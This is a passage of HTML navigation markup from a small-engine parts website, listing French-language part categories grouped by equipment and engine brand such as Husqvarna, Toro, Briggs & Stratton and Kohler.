                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/508_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_21649" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_21649">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/236_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/244_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/251_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/258_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/264_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/267_boulon-de-lame" data-depth="4"
                                              >
              Boulon de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/294_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/437_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/509_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65018" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65018">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/237_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/245_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/252_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/259_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/415_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/445_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/446_controle-des-gaz" data-depth="4"
                                              >
              Controle des gaz
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/447_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/448_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/449_levier-d-ajustement-des-roues" data-depth="4"
                                              >
              Levier d&#039;ajustement des roues
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/451_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/452_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47648" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47648">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/238_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/246_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/253_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/260_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/268_boulon-de-lame" data-depth="4"
                                              >
              Boulon de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/356_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/373_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_88705" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_88705">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/377_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34293" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34293">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/239_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/247_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/254_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/261_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/265_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/269_boulon-de-lame" data-depth="4"
                                              >
              Boulon de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/273_support-de-roues" data-depth="4"
                                              >
              Support de roues
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/295_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/297_levier-d-ajustement-des-roues" data-depth="4"
                                              >
              Levier d&#039;ajustement des roues
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/412_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/414_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/423_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16265" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16265">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/240_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/248_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/255_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34718" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34718">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/289_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/371_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/172_moteur" data-depth="2"
                                              >
              Moteur
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62647" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62647">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90664" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90664">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/426_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/427_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/428_controle-des-gaz" data-depth="4"
                                              >
              Controle des gaz
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/429_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/430_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/431_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/432_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/433_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/434_tige-a-l-huile" data-depth="4"
                                              >
              Tige a l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/435_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_31106" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_31106">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/393_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/394_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/395_controle-des-gaz" data-depth="4"
                                              >
              Controle des gaz
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/396_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/397_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/398_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/400_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/401_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/402_transmission-peerless" data-depth="4"
                                              >
              Transmission Peerless
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/403_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT ( Ariens, Husqvarna )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7086" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7086">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/388_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/389_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/390_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/391_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/392_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/404_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/405_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_54818" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_54818">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/522_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/523_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/524_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/528_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/703_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/704_joints" data-depth="4"
                                              >
              Joints
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_23875" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_23875">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/442_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/443_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/444_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_89205" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_89205">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/515_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/516_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/517_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/636_electricite" data-depth="4"
                                              >
              Electricité
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/690_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10031" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10031">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/529_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/530_pompe-a-eau" data-depth="4"
                                              >
              Pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
